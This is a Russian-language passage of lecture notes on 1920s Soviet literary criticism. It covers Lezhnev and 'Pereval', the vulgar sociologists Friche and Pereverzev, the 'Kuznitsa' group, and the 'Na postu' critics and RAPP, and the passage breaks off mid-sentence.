            <p>В конце «Разговора в сердцах» вкатывается Некто в сером – понятно, что это РАППовец (образ взят из Андреева «Жизнь человека» - там это демоническое существо, чуть не сам дьявол, а тут РАППовец).  Некто в сером демонстрирует серость РАППовской литературы. И он говорит скороговоркой: «Поэзия, кризис! Подумаешь, кому это интересно? Надо ясно и определенно: правый фланг, центр, левый фланг». РАППовцы, действительно, печатали картинки в своем журнале «На литературном посту»: дерево, ветки – справа правые писатели, в центре – центристы, слева – левые... Пародию на это и написал Лежнев. «На левом фланге правого фланга не совсем безнадежно: Лидин. В центре левого фланга правого фланга уже гораздо хуже. Но ЗАО правый фланг центра заключает в себе несомненных «попутчиков»: Леонов. Что же касается левого фланга центра, то между ним и правым флангом левого фланга иногда трудно провести разграничительные линии» и т.д.  Некто в сером себя аттестует как «гербариста», собирателя коллекции - для него важен писатель засушенный. Живой поэт должен дать проткнут себя булавкой и безропотно улечься на отведенное ему место в гербарии. А иначе я его проткну насквозь общими местами. «Есть ли сильнейшее оружие, чем общее место?! Волга впадает в Каспийское море! Волга впадает в Каспийское море! Волга впадает в Каспийское море!» Исчезает. Критик (в горестном недоумении): «Как же это я забыл, что Волга впадает в Каспийское море?».</p>
            <p></p>
            <p>Лежнев критик профессиональный, но охотно использует художественные средства. «Диалог» - по сути, сцена с тремя участниками.</p>
            <p> </p>
            <p>В статье 1930 года <strong>«Мастерство или творчество?»</strong> о литературной школе «Перевала» Лежнев пишет: «Для нас социализм – не огромный работный дом, как это представляется маньякам производственничества и поборникам фактографии, не унылая казарма из «Клопа», где одинаково одетые люди умирают от скуки и однообразия. Для нас это – великая эпоха освобождения человека от всяческих связывающих его пут, когда все заложенные в нем способности раскроются до конца».</p>
            <p></p>
            <p>Кормилов: Маяковский-то как раз уже к тому времени прозревал, и будущее в «Клопе» он показал отнюдь не с восторгом. Для Лежнева же «Клоп» - это «откровенная халтура», хотя тогдашняя драматургия была на порядок ниже «Клопа» и «Бани».</p>
            <p> </p>
            <p>Объяснение упадка поэзии не социальное, а чисто имманентное. Творчество заменено мастерством. В советской критике так и будет: если и виноват кто-то в чем-то, то виноват сам, а уж конечно не общественная ситуация.</p>
            <p> </p>
            <p>В статье «Мастерство или творчество?» Лежнев защищает понятие искренности как художественную проблему. Выступает против нынешнего принципа группировок, говорит о необходимости продолжения литературных боев в духе времени (как и Воронский).</p>
            <p>Лежнев утверждает критерий моцартианства. На искусство накатилась огромная волна сальеризма, одно время его совсем затопившая. Лежнев ссылается на повесть Слетова «Мастерство». Название, - говорит Лежнев, - можно было бы с полным правом переменить на «Творчество».  Мастерство – это сальеризм, а настоящее творчество устремлено «за перевал», в прекрасную эстетическую реальность будущего.</p>
            <p></p>
            <p>Лежнев выступает против описательного реализма за трагедийность, за живой подлинный гуманизм. Трагедийность – это такое искусство, при котором невозможны Жаровы и Безыменские. Жаров и Безыменский – наиболее приподнимавшиеся тогда поэты пролетариата: Жаров прославился песней «Взвейтесь кострами, синие ночи...».  Лежнев не упоминает другого популярного тогда поэта Иосифа Уткина. (По поводу Жарова и Уткина Маяковский говорил, что нет таких двух поэтов, а есть только один – Жуткин). То есть и Маяковский, и Лежнев, и Вячеслав Полонский во многом занимали очень сходные позиции – все они выступали настоящую литературу, но при этом дергали друг друга. Вот такая была эпоха – не только реальные противники были непримиримы, но даже и те, кто объективно мог бы быть союзниками.</p>
            <p> </p>
            <p>Лежнев ратует за новый гуманизм, а между тем глава РАППа Леопольд Авербах в 1929г. писал в журнале «На литературном посту»: «Рассуждения о социалистическом гуманизме слышим мы сегодня от некоторых интеллигентских писателей, стремящихся, действительно, искренно идти вместе с нами. Они признают и классовую борьбу, но говорят не о классовой ненависти, а о гуманизме. К нам приходят с пропагандой гуманизма, как будто есть на свете что-либо  более истинно человеческое, чем классовая ненависть пролетариата».</p>
            <p></p>
            <p>После появления повести перевальца Ивана Катаева «Молоко» РАППовец Марк ??? писал: «Глухо и бессознательно, может быть, для автора и его теоретика Абрама Лежнева не противопоставляется ли здесь молоко гуманизма крови классовой борьбы, ее трудностям и жестокостям?» (статья «Эпоха и ее «ровесники»», «На литературном посту»).</p>
            <p>В 30-м году развернулась дискуссия, в ходе которой заклеймили повесть Слетова как выражение «буржуазного либерализма». И перенесли это на весь «Перевал». К тому же, выяснилось, что в эмигрантской печати появился положительный отзыв о перевальцах. А теперь это был криминал. «Перевал» был разгромлен, перевальцы уже не могли выступать в критике так интенсивно, как выступали раньше. А Воронский еще за 3 года до этого был такой возможности лишен.</p>
            <p> </p>
            <p>Горбов смирился. Он был исключен из партии и начал заниматься переводами с болгарского. А Лежнев написал книгу об искусстве (36 год), где поддерживал лозунг соцреализма, но заявил, что это должно быть такое широкое направление, которое должно быть шире всех других направлений, которое включает в себя многие направления. Это должен быть такой же перелом, как перелом от средних веков к эпохе Возрождения. То есть занял позицию, аналогичную позиции Брюсова в начале 20х годов. Написал книги о Гейне, о Тютчеве, о Пушкине и т.п., но в активной литературной борьбе он участвовать уже не имел возможности.</p>
            <p></p>
            <p>В 37 году после ареста Воронского его дочь Галина пришла к Лежневу – ей больше было некуда податься – но через год арестовали и расстреляли и Лежнева тоже.</p>
            <p> </p>
            <p>Перевальцы ничего не имели против социологизма как такового, но интерпретировали его очень широко – это была общечеловеческая интерпретация. Как и у Воронского.</p>
            <p> </p>
            <h2>Вульгарные социологи</h2>
            <p><strong><u> </u></strong></p>
            <p>Считали, что марксистское литературоведение, марксистская критика должны придерживаться четкой классовой методологии.</p>
            <p> </p>
            <p>Вульгарный социологизм был достаточно различен.</p>
            <p> </p>
            <p>Были форсоцы = формалисты-социологи, примкнувшие к ЛЕФу.</p>
            <p> </p>
            <p>Был эклектик Павел Никитич Сакулин, который просто перевернул плехановскую последовательность действий литературоведа. Плеханов писал о том, что сначала нужно дать социальный эквивалент литературного произведения, а потом уже анализировать художественное воплощение (прежде всего, форму). Сакулин все перевернул: он сказал, что сначала надо дать имманентный анализ формы, а потом уже предлагать социологический эквивалент. Но, в принципе, получился тот же формализм – социологизм. Сакулин был очень образованным, начитанным человеком (стал академиком), но тут – считал, что он развивает истинный марксизм, идеи Плеханова.</p>
            <p></p>
            <p>Хотя у Плеханова тоже были вульгарно-социологические установки. В частности, пессимизм Лермонтова он объяснял падением хлебных цен в 30-е годы (помещики разоряются – поэтому Лермонтов так пессимистичен). Но, в принципе, он не был повинен в том вульгарном социологизме, который сложился в конце 10-х и в 20-е годы. Плеханов интерпретировал социальное влияние на культуру, на литературу опосредованно. У него была «пятичленка»: производительные силы – производственные отношения (капиталистические, социалистические и проч.) – определенное состояние духа и нравов (то, что потом получило определение «общественная психология») – теории, идеология – собственно художественное творчество. То есть с экономикой непосредственной связи нет. А вульгарные социологи именно потому были вульгарными, что они эту пятичленку предельно упростили.</p>
            <p> </p>
            <p>Ученик Переверзева У.Фохт, впоследствии известный лермонтовед, историк романтизма, в 1927 году в «Печати и революции» напечатал статью «Проблематика современной марксистской истории литературы». Там он писал о 3 этапах социологического литературоведения.</p>
            <p></p>
            <ol>
              <li>Теоретико-методологический этап (Плеханов).</li>
              <li>Просветительский (Федор Коган, Львов-Рогачевский и проч.) – на втором этапе изучается, по преимуществу, идеология, а это приводит к тому, что литература превращается из объекта исследования лишь в отправную точку для изучения социальной истории. При таком отношении к так называемой форме ею интересуются мало и изучают ее не самостоятельно. Действительно, Львов-Рогачевский и Коган продолжали, в известной степени, интеллигентскую традицию, уделяя внимание именно идеологии, что вульгарным социологам как раз не нравилось (в отличие от рапповцев).</li>
              <li>Научно-методический, современный этап. Здесь есть 3 разновидности:</li>
            </ol>
            <p>   а) микрологическое направление – вредное, уводящее внимание от литературы и ее социологии в разные другие области; увлечение частностями без глобального марксистского подхода.</p>
            <p>   б) формально-социологическое направление (форсоцы)</p>
            <p>   в) органическое направление. Основоположник – Переверзев. Согласно ему, искусство есть функция общественной психологии, но изучать ее по литературным произведениям нельзя, потому что они не психологию отражают, а выражают классовое бытие, происхождение писателя. Литературоведение изучает отношение членов социальной группы к окружающим и к самим себе, нашедшее свою объективацию и закрепление в произведении и свойственное <em>каждому компоненту его стиля</em>. (То есть это был первый подступ к методологии целостного анализа литературного произведения). Главное – это воплощение социального характера писателя в образах, которые являются инобытием социального характера писателя. Поэтому переверзевская школа называла себя также эйдологической («эйдос» - образ). То есть переверзевцы попробовали определить специфику искусства и социологически, и, в то же время, специфически, то есть с точки зрения своеобразия и формы, и содержания.</p>
            <p> </p>
            <p>Но поначалу больше «шумел» не Переверзев, а красный профессор Владимир Максимович Фриче. Фриче был зарубежником – вообще, тогда многие профессора-зарубежники (Фриче, Коган, Русинов) занимались и советской литературой (специалисты по русской классической литературе советской литературой не хотели заниматься, а зарубежники занимались больше, потому что и то, и другое было какой-то экзотикой, не тем, на чем взросли все интеллигенты). Так и Фриче занимался и современной литературой – еще в 1919 году он выпустил книгу «Пролетарская поэзия» (о которой Брюсов деликатно сказал в статье «Пролетарская поэзия», что разбор местами тонок и остер, но говорить по существу об этой книге не приходится).</p>
            <p></p>
            <p>В 1927 году Фриче выступил в «Правде» (органе ЦК ВКП(б) ) с циклом статей ?«Литературные заметки. О новом буржуа». Анализировал рассказ Федина ???«Фанфары», роман Леонова «Вор» и писал о необходимости борьбы с буржуазной опасностью, с которой не могут бороться попутчики, а только пролетарские писатели. Писатель, по Фриче, не может выскочить из своей классовой. В этом, по отношению к современной литературе, он был солидарен с Переверзевым.</p>
            <p></p>
            <p>Фриче одним из первых высоко оценил «Разгром» Фадеева: «повесть о разгроме сибирского партизанского отряда – это победа на фронте нашей пролетарской литературы».</p>
            <p></p>
            <p>Фриче выступал против мелкотенья, считал незаслуженно большим внимание к лишним людям в эпоху строительства социализма. Это он усматривал, например, в повести Анна Караваевой «Берега».</p>
            <p></p>
            <p>Фриче выдвигает совершенно пролетарский лозунг: «Даешь строительство новой жизни!». Но едва ли не больше повлияла на тогдашнюю критику его теория, которая содержалась в его книгах «Очерки социальной истории искусства» (1923г.), «Социология искусства» (1926г.), «Проблемы социологической поэтики» (1926г.). Там он даже больше апеллировал к хорошо ему знакомому материалу мировой литературы. Тут для него важным было не столько происхождение писателя, сколько стиль эпохи. (Конструктивизм с его «стилем эпохи» был в чем-то близок вульгарному социологизму фричеанского толка). Фриче психологические особенности людей какой-либо эпохи называл литературными течениями и свойственными им стилями эпохи и усматривал от Шекспира до Маринетти (главы итальянского футуризма) буржуазные стили:</p>
            <p></p>
            <ol>
              <li>торговый (стиль меркантильной буржуазии),</li>
              <li>стиль промышленной буржуазии,</li>
              <li>стиль финансовой буржуазии (финансового капитализма).</li>
            </ol>
            <p></p>
            <p>Стадии развития капитализма он напрямую связал с развитием искусства.</p>
            <p></p>
            <p>На первом этапе (этапе меркантильного капитализма) буржуазия еще не выработала своего стиля и пользовалась формой придворно-аристократической, так как поэты были воспитаны в традициях деградирующей дворянской культуры.</p>
            <p></p>
            <p>При переходе к промышленному капитализму переходным стилем от классицизма к реализму стал романтизм. Ломка старого – поэтому все так эмоционально, такое возбужденное настроение. Барин был противоречив. Он идеологически порой становился на точку зрения нового восходящего класса, но в подсознательных глубинах своей психики был крепко связан с миром натурального хозяйства, в атмосфере которого жили его предки.</p>
            <p></p>
            <p>Реализм – стиль господствующей буржуазии.</p>
            <p> </p>
            <p>Золя – натурализм, но это стиль мелкой буржуазии, это уже новый, после Бальзака, шаг к научности искусства. Т.е. Фриче придал большое значение и производительным силам, как и конструктивисты. Поэтому Золя для него – прогрессивный шаг дальше от Бальзака. Для нас натурализм – отступление от реализма, а для Фриче – это движение вперед.</p>
            <p> </p>
            <p>Реализм Фриче понимает очень широко. Основу реализма он усматривает и у футуристов, наибольшая научность – у Маринетти. Футуризм он считает наиболее прогрессивным ответвлением реализма. Идеологию он здесь не рассматривает, потому что все выводит из экономического принципа! А Маринетти был фашистом, ярым сторонником Муссолини, - и его Фриче провозглашает наиболее современным художником, наилучшим реалистом.</p>
            <p> </p>
            <p>Третий этап – наступил финансовый капитализм, когда рантье живут на проценты. Это порождает эстетический импрессионизм,  изображающий действительность и человека в стилизованном, искусственно препарированном виде. Это созерцательность, оптимистическое и гедонистическое утверждение жизни. Представитель – Анатоль Франс, порождение рантьерского образа жизни.</p>
            <p> </p>
            <p>Фриче всячески приветствует влияние машинной техники, как и конструктивисты.</p>
            <p> </p>
            <p>Под реализмом Фриче понимал стремление к точности и документальности изображения действительности. Это и воспринималось многими как настоящий марксистский анализ мировой литературы.  </p>
            <p> </p>
            <p>Глубже был <strong>Валериан Федорович Переверзев</strong>, как и Фриче, профессор Московского университета. Еще до революции писал о Гоголе, Гончарове, Достоевском.</p>
            <p></p>
            <p>Он очень настойчиво стремился создать литературоведческую систему – одновременно социологическую и учитывающую содержательную и формальную специфику литературы. Он развивал концепцию искусства как игры и уточнял идеи Спенсера, Бюхнера, Плеханова, Гийо и других. Предшественники Переверзева прослеживали связь трудовых действий первобытных людей и игровых действий, но понимали эти действия прямолинейно – как сходства. А Переверзев сделал упор на <em>игру-упражнение</em>: человек развивает свои силы, чтобы спастись в этом мире (как занятие спортом). Занятие спортом вовсе не похоже на какие-то магические действия.</p>
            <p></p>
            <p>Переверзев делал установку на искусство-упражнение, которое внешне вовсе не обязательно подражает реальности. (К теории отражения он никакого касательства не имел). «В игре-упражнении человек утверждает себя, а не играет с целью самосохранения, борьбы за свое существование. Искусство отличает активная, социально полезная действенность». Художник сам играет свой социальный характер и порождает образы, которые несут на себе неизбежный отпечаток этого социального характера. (Гоголь – мелкий помещик, Пушкин – средний помещик, Толстой – крупный помещик, Достоевский – деклассированное мещанство). Для Переверзева значимо не сословие, а классовая принадлежность. Он упростил пятичленку Плеханова и все непосредственно выводил из экономики (родился ты представителей своей классовой группы – и никогда из этой шкуры не вылезешь). Причем это не обязательно плохо: если ты родился мелким помещиком, ты хорошо пишешь про мелких помещиков, если больше никуда не суешься.</p>
            <p> </p>
            <p>!Здесь он смыкается с концепцией Богданова (Пролеткульт)! Те тоже считали: родился Алексей Кольцов купчишкой и хорошо писал, пока непосредственно выражал свое классовое сознание, а потом повлиял на него Белинский со своей идеологией и все испортил.</p>
            <p> </p>
            <p>Ученики Переверзева пытались спорить: а как же Чичиков? Он уже о деньгах думает, у него буржуазное сознание. На что Переверзев отвечал: а хоть одна афера Чичикову удалась? Не удалась. Значит, полез не в свое дело, надо было оставаться мелким помещиком.</p>
            <p> </p>
            <p>То есть втулка – это экономика, а из нее выходят политика, идеология, религия, и искусство в том числе, но они друг на друга никак не влияют, это параллельные ряды. Поэтому чем больше художник будет вбивать себе в голову какие-то идеи, тем хуже для него (это будет тенденциозная литература, ненастоящая). То есть Переверзев был таким своеобразным вульгарным социологом, который был против вульгарной литературы.</p>
            <p> </p>
            <p>Переверзев – очередной пример того, что и умнейшие люди могут говорить чушь – такая была эпоха, искали чего-то принципиально нового, отличного от того, что было раньше.</p>
            <p> </p>
            <p>Переверзев считал, что образы – основа стиля, который он понимал и в содержательном, и в формальном плане.</p>
            <p> </p>
            <p>Был решительно против реальной критики – и в этом смысле он противостоит всей интеллигенции, которая воспитывалась на Чернышевском, Добролюбове и даже на Писареве.</p>
            <p> </p>
            <ul>
              <li>Определял специфику художественного творчества и социологически, и с точки зрения формы и содержания. Здесь его преимущество перед формалистами, которые только форму считали собственно художественной, и, конечно, перед рапповцами, которые, в конечном счете, сводили искусство к иллюстративности.</li>
              <li>
            </ul>
            <ol start="2">
              <li>Развил идею искусства-игры.</li>
              <li>Выступил против чрезмерного выпячивания предмета – позиция отрицания реальной критики.</li>
            </ol>
            <p> </p>
            <p>Переверзева начали критиковать вульгарные же социологи фричеанского толка. (Фричеанцы считались плехановской ортодоксией, хотя, на самом деле, Плеханова они вульгаризировали). Как же так – Переверзев игнорирует стиль эпохи, общие тенденции в развитии общества, у него только индивидуальное классовое происхождение.</p>
            <p> </p>
            <p>Потом и Фриче разоблачили – тоже как вульгарного социолога. Тут уже РАППовцы, которые принимали участие и в критике Переверзева, сыграли определяющую роль. И фричеанцы, и переверзевцы были объявлены вульгарными социологами. Уже и Плеханов стал критиковаться как меньшевик. Классовую борьбу не замечают ни переверзевцы, ни фричеанцы, потому что Плеханов был меньшевик, он сглаживал остроту социальных противоречий, он не был радикальным революционером. Такое обвинение повесили на вульгарных социологов. Если в 20-е годы Плеханов был самым авторитетным теоретиком марксистом в области литературы, то в 30-е годы он сам стал объектом критики. РАППовцы объявили себя ленинцами – Ленин стал авторитетом №1 во всем, в том числе и в литературе (хотя сам он на это не претендовал).</p>
            <p> </p>
            <p>Пролетарских литературных группировок было очень много.</p>
            <p><strong> </strong></p>
            <h2>«Кузница»</h2>
            <p> </p>
            <p>В 1920 г. в Москве из Пролеткульта вышли поэты Александро́вский, Герасимов, Казин, Кириллов, Орбадович, Полетаев, Родов, Санников и организовали литературную группу «Кузница». «Мы кузнецы, и дух наш молод» - их главный лозунг. В основном, в группе были поэты, но вошли туда и прозаики – Ф. Гладков («Цемент») и Н. Ляшко́ («Доменная печь»). Их проза считалась образцовой для творчества «кузнецов». Критик там был только один – Якубовский, но особой роли он не играл. «Кузница» провозгласила свободу в выборе творческих методов, то есть приемов, призывала к мастерству, профессионализму, но в вопросах развития послеоктябрьского искусства во многом продолжала линию Пролеткульта.</p>
            <p> </p>
            <p>При активном участии группы «Кузница» в том же 1920-м году была создана <strong>ВАПП</strong> – Всероссийская ассоциация пролетарских писателей, которая потом (когда в 1922 году создали Советский Союз) стала называться не Всероссийской, а Всесоюзной ассоциацией.</p>
            <p></p>
            <p>Включала в себя много разных групп, вначале – во главе с «Кузницей». РАППа пока еще не было – Российская ассоциация пролетарских писателей была создана в 1925 году. Иногда условно говорят о РАППе в расширительном смысле, применительно в 20-м годам – но к «Кузнице» это не относится. «Кузница» до 1931 года постоянно была в полемике с РАППом, и только в 1931 году влилась в РАПП. (Лежнев хвалил «кузнеца» Гладкова просто потому, что «Кузница» полемизировала с РАППом).</p>
            <p> </p>
            <p>До 1923 года «Кузница» возглавляла ВАПП. Она была также инициатором создания в том же 1920-м году независимого от Пролеткульта Всероссийского Союза пролетарских писателей.</p>
            <p> </p>
            <p>В известном смысле «Кузница» была агрессивнее ЛЕФа и даже имажинистов, несмотря на то, что многое в ее поэтике было традиционалистским, о чем писал Замятин: «Они – левейшие в политике и правейшие в поэтике».</p>
            <p> </p>
            <p>В Декларации пролетарских писателей «Кузница», напечатанной в «Правде» в 1923 году, говорилось категорично: «Объединение рабочих писателей «Кузница» есть единственное объединение, стоящее всецело на программе революционного авангарда рабочего класса и РКП». Это притом, что традиции пролеткультовщины там были еще сильны, а Пролеткульт уже был осужден Письмом о Пролеткультах в конце 1920-го года. «Кузница», несмотря на это, декларировала свою позицию как приверженность РКП. Но декларация не спасла ведущего положения «Кузницы».</p>
            <p> </p>
            <p>В 1923 году руководство ВАПП перешло к новой группе – «Октябрь», ядро которой составляли активные участники журнала «На посту» («напостовцы»): Семен Родов, Г. Лелевич, Илларион ?Вардин, Леопольд Авербах, Артем Веселый, Ю. Либединский, Александр Безыменский и другие. Журнал выходил в 1923-25 годах.</p>
            <p></p>
            <p>«Октябрь», подмявший под себя «Кузницу», оказался еще более амбициозной группой. Если «Кузница» декларировала свою приверженность программе РКП, то «Октябрь» заявил, что у РКП нет никакой программы в отношении литературы, а он, «Октябрь», ее даст.</p>
            <p></p>
            <p>Ю. Либединский в статье «Классовое и групповое» («На посту», 1923г.) заявил, что в отличие от «Кузницы» с ее космизмом «Октябрь» в новую эпоху НЭП даст обыденную действительность, но увиденную глазами рабочего класса. Сплотить вокруг себя пролетарскую литературу и революционных попутчиков, вытравляя вредные уклоны, стать основным элементом литературы – такая ставилась задача. То есть в декларации попутчики не перечеркивались, но группа брала на себя руководство ими (правда, выразилось оно только в отъявленной брани по адресу попутчиков). Либединский писал, что «На посту» - это не орган группы, а орган «боевой марксистской заезжательской мысли в области литературы» («заезжательской» - от слова «заехать», то есть как следует вмазать всем несогласным). «Наряду с марксистским анализом творчества, журнал «На посту» ставит себе определенную политическую цель – выпрямить линию партии в области литературы, побудить ее к осознанию роли литературы и необходимости использовать ее в классовой борьбе». В известной мере «Октябрь» своей цели достиг: РКП(б) активизировала деятельность по выработке систематической политике в области литературы и искусства, чего раньше не было (политике приходилось заниматься войной, экономикой – до литературы руки не доходили).</p>
            <p> </p>
            <p>Но и «Октябрь», по сути, уступил лидирующую роль группе «На посту». И напостовцы, и те деятели, которые потом вышли из этой группы, организовали свой журнал «На литературном посту» и создали РАПП в 1925 г., гордились тем, что у них были немалые заслуги. Десять лет говорили о необходимости усвоения марксизма, а в конце периода и ленинизма; ставили важнейшие вопросы о художественном современном герое, об эпосе; гордились тем, что четко ставили проблемы (фактически это было, как правило, упрощение или искажение проблемы).</p>
            <p></p>
            <h2>РАПП</h2>
            <p> </p>
            <p>Пролетарская писательская организация выросла от маленькой «Кузницы» до почти 3000-ной ассоциации писателей РАПП. (К 1925 году в РАППе было больше 2800 членов, что несопоставимо с другими литературными группировками, где было 15-25 человек). Это были люди молодые, энергичные, в массе своей искреннее хотевшие поскорее решить важные вопросы, но малограмотные и с большими амбициями. К тому же, со временем ядро РАПП все больше превращалось в «секту», оторванную от основной массы даже собственной писательской организации.</p>
            <p> </p>
            <p>«На посту» выступал против «оживившихся иллюзий нейтральности искусства» (Серапионовых братьев, формалистов). Но и тех, кто был повинен в этом, и тех, кто не был, ругали примерно одинаково. Самый первый номер журнала за 1923 г. (ред. Б. Волин, Г. Лелевич и С. Родов) громил ЛЕФ и Маяковского, Асеева, Ал. Толстого («всякие Толстые, как бы ни меняли свои вехи, останутся бывшими писателями, новая жизнь чужда их пониманию»). Была там статья Бориса Волина «Клеветники: Эренбург, Никитин, Бриг» (Эренбург был близок к конструктивизму, Никитин – Серапионов брат, Бриг – лефовец, но всех – под одну гребенку, все клеветники). Лев Сосновский, крупная политическая фигура, с высоты своего положения написал статью «Бывший Главсокол, ныне Центроуж» про Горького. В №2 Александр Зонин, ученик Переверзева, в статье «Надо перепахать» занес в разряд «писателей с реакционным нутром» А. Малышкина (автора нашумевшей повести «Падение Даира»),  Пришвина и Шагинян. В «На посту» критиковались Леонов, Тынянов, Платонов, Маяковский, Булгаков, Зощенко, Вс. Иванов, Ольга Форш, Алексей Чапыгин, Фурманов, Илья Эренбург («писатель мещанства в самом доподлинном смысле этого слова»), а потом, в собственно РАППовский период, и члены РАПП – Фадеев (не самими РАППовцами, а теми, кто остался верен напостовству), Шолохов, «кузнец» Гладков и прочие.</p>
            <p></p>
            <p>Постановление ЦК РКП (б) «О политике партии в области художественной литературы» (1925 г.)  нанесло удар напостовцам. Там говорилось, что пролетарским писателям еще надо завоевать лидирующее положение, ни одна группа, даже самая пролетарская по своим идейным установкам, не может претендовать на какие-то привилегии. Но кто-то понял это наоборот – что это поддержка пролетарских писателей, раз они признаются, хотя бы в будущем, деятелями литературы. Это привело к расколу в «напостовстве»: некоторые (Родов, Г. Лелевич, ?Вардин) остались верны себе, они приняли постановление как поражение попутчиков, а большинство, во главе с  Леопольдом Авербахом, объединилось вокруг нового журнала «На литературном посту» (1926 – 32 гг). Раннее «напостовство» рассматривало искусство как «заражение чувствами» (перевирая Льва Толстого). Напостовцы были против искусства как познания жизни – именно с ними полемизировал Воронский  статье «Искусство как познание жизни и современность».</p>
            <p></p>
            <p>Напостовцы: это теория буржуазно-созерцательная, к тому же, какое может быть объективное познание жизни, если мы действуем с классовых позиций? Тут напостовцы смыкались с пролеткультовцами. Познание во 2-ой половине 20-х годов РАППовцами недооценивалось, хоть на словах и не отрицалось. Тут все больше обнаруживалось отличие от вульгарных социологов: РАППовцы считали главным в творчестве теоретическое мировоззрение, а вульгарные социологи его не признавали. Правда, РАППовцы были непоследовательны. Во-первых, пропагандируя марксизм, они воспринимали его максимально начетнически, приводили изолированные цитаты из классиков марксизма, а также из Белинского, Гегеля, Плеханова. Плеханова сначала считали ортодоксом. В ноябре 1926 года Ю. Либединский выступил с докладом «О художественной платформе ВАПП» - в резолюции, в частности, говорилось: «Необходимо открыть дискуссию по вопросам  художественной платформы на основе заветов <em>Маркса и Плеханова</em>, на основе диалектического материализма». Потом Авербах призывал: долой Плеханова! Это при том, что в 1928-30 годах критика вульгарного социологизма сначала велась с позиций за плехановскую ортодоксию. Во-вторых, РАППовцы пытались дать еще что-то и помимо марксистского мировоззрения в качестве основы художественного творчества. Отсюда – теория непосредственных впечатлений Либединского (термин взят из незаконченной статьи Белинского «Идея и искусство»). В докладе Либединского «Художественная платформа ВАПП», принятом как платформа РАПП и напечатанном уже позже, в 1929 г., говорилось: «Человек знает о мире гораздо больше, чем он думает, что он знает. Искусство как раз и берет за строительный материал именно это знание. Воронский это называет подсознательным, или интуитивным знанием, а Белинский говорил о непосредственном созерцании истины» На самом деле у Воронского не было никаких серьезных расхождений с Белинским в этом вопросе, но Воронского полагалось ругать. Суть искусства, по Либединскому, в «освобождении непосредственных впечатлений из-под шелухи обывательских пошлых суждений и представлений». И это не составная часть сознания – непосредственные впечатления и сознание у Либединского разделены.</p>
            <p></p>
            <p>Сознание «очищает» непосредственные впечатления, то есть играет второстепенную роль в творчестве. Чем непосредственнее, тем глубже произведение, тем дольше оно существует. РАППовцы это сначала приняли, хотя и с большим количеством оговорок, но потом сами же запутались. Фадеев в статье «Против верхоглядства. Ответ товарищу Семенову» подменил концепцию Либединского своей: искусство воспроизводит мир в форме как бы непосредственных впечатлений от  действительности. То есть он говорит о чувственном характере искусства, о непосредственной представимости образов (не о творческом процессе, а о том, как это все воплощается). Отсюда – упрек Чернышевскому: он в «Что делать?» часто подменяет непосредственные впечатления рассуждениями о действительности, выходя за пределы искусства. Но в итоге РАПП признала ошибку Либединского: главным для них была идеология, а не непосредственные впечатления. Большинство РАППовцев в конце 1927 года усилили концепцию единства художественного метода и мировоззрения – поэтому они и атаковали вульгарных социологов. И РАПП и вульгарные социологи сходились в отрицании познавательного значения искусства. Но вульгарные социологи, прежде всего переверзевцы, считали, что писатель творит нутром, что он по рождению четко детерминирован своим классовым происхождением, а среди РАППовцев было немало отнюдь не рабочих по происхождению.</p>
            <p></p>
            <p>Пока РАППовцы были близки вульгарным социологам, они выдвигали лозунг учебы у классиков. Этим они себя отделяли и от пролеткультовцев,  и от напостовцев первой половины 20-х годов. Особенно классиков уважали в связи с лозунгом живого человека. Воронский сразу раскусил, почему это: они хотят учиться у классиков, потому что не хотят учиться у попутчиков.</p>
            <p> </p>
            <p>Либединский говорил о величии классиков, которое помогло им подняться до высот познания человека и человечества, и даже связывал успехи Некрасова с его любовью к крестьянам, которых РАППовцы не жаловали (Некрасову это прощалось).  Но тот же Либединский говорил и о борьбе с классикам. В статье «Реалистический показ личности как очередная задача пролетарской литературы» («На литературном посту», 1927 г.) он писал: «Толстой – это колоссальная стихия таланта, против которой бороться нужно очень основательно». Потом они это немного сгладили (потому что в том же 1927 году вышел подражающий Толстому роман РАППовца Фадеева «Разгром»),  но тем не менее, довольно скоро выдвинули  лозунг «догнать и перегнать классиков буржуазной литерутуры». В конце 20-х – лозунг «Ударники – в литературу» (они отличились на производстве – теперь пускай поднимают нашу литературу).</p>
            <p></p>
            <p>Метод классиков – реализм. В начале 1927 года РАППовцы усиленно его пропагандировали, да и впоследствии поддерживали уже как проявление философского материализма. Это выразилось, например, в докладе Фадеева «Долой Шиллера!» (1929 г.): Шиллер трактовался как романтик, он кричит о свободе слова, за чем скрывается главное требование немецкого лавочника  – требование свободы торговли.</p>
            <p> </p>
            <p>Вместе с реализмом в РАППовскую критику пришло требование психологизма (опять-таки с ориентацией на Толстого), «срывание всех и всяческих масок» (из статьи Ленина «Лев Толстой как зеркало русской революции»). РАППовцы выдвинули лозунг живого человека. Само это словосочетание было заимствовано у Воронского, но понимали они его совсем не так, как Воронский. Либединский, Ермилов, Фадеев заговорили о том, что идеи вводятся в произведение не в виде отвлеченных схем, а через всесторонний показ живых людей. Но исходной для них все равно была формула, а образы – ее расшифровка. Так и истолковывали психологизм: художник должен показывать борьбу сознательного выбора с подсознательными побуждениями. Так истолковывали, например, образ Левинсона в «Разгроме» Фадеева: он, человек по природе слабый, делает сознательный выбор, и этот выбор помогает ему преодолевать слабость. Для перевальцев – наоборот: Горбов писал о том, что самая лучшая сцена в пролетарской литературе – это сцена в «Разгроме», когда командир отряда Левинсон обходит ночью посты и видит дневального, который, присел у костра, положил винтовку, протянул руки, и глаза его были устремлены куда-то в светлое будущее. Этот дневальный мечтал о том, о чем писал «Перевал», - о том, что будет за перевалом, о прекрасной новой действительности. Левинсон, как командир, должен был одернуть этого дневального, а он улыбнулся и прошел мимо. Здесь, как писал Горбов, пролетарский писатель преодолел свою классовую ограниченность и вошел в эстетическую реальность будущего. РАППовцам же это казалось слабостью героя.</p>
            <p> </p>
            <p>В статье «Реалистический показ личности как очередная задача пролетарской литературы» Либединский писал: «Мы берем каждый характер как не цельную личность, ибо, по существу, цельной личности нет. И человек, который настаивает на ста процентах личности, конечно, ничего не понимает. Тут нужно брать человека таким, каков он есть». На практике это приводило к дозировке положительных и отрицательных начал, буквально расчисляли, сколько процентов сознательного и бессознательного надо дать герою – тогда он будет живым человеком. Ни сознательное, ни подсознательное начало не является определяющим. Владимир Ермилов было одобрил роман Леонова «Вор», но тут же высказался против «ложной идеи некоего абсолютного, находящегося вне времени и пространства человека». «Вообще, - писал он, - с задачей  показа живого человека попутнический сектор литературы, в целом, не способен справиться, так как предпосылкой для этого является способность к синтезу» (статья «Проблема живого человека в современной литературе и «Вор» Леонида Леонова»). То есть, по-своему, и РАППовцы были за синтез, как Замятин, Полонский или Воронский, но понимали они его как механическое и головное совмещение противоположностей. «Вор» Ермилову не понравился, зато он оценил роман пролетарского писателя Сергея Семенова «Наталья Тарпова» (1927 г.) как «бесспорное достижение, 